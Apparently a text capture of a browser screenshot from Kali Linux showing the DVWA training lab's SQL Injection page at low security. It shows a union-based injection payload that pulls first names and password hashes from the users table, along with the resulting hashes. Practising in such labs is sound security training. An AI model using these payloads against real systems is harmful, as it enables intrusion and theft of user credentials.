 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id='+UNION+SE
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT first_name, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, password FROM users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, password FROM users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, password FROM users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, password FROM users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source
View Help